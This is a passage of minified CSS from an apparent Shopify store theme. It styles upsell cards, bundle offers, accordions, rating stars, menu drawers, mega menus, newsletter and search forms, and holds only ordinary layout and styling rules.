1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none;overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 